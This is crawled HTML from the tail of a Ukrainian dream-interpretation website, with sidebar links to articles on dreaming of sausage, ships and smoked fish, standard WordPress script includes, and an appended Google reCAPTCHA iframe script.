											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3Aq_XIWJ1KyHhWvjavM3Dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769394407290');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>